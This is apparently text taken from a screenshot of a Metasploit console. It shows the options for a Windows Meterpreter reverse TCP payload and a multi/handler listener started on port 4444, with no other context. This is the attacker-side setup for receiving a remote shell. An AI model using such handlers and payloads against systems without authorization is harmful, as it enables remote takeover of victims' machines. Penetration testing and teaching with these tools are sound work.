 Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh,
thread, process, none)
LHOST     0.0.0.0          yes       The listen address (an interface ma
y be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444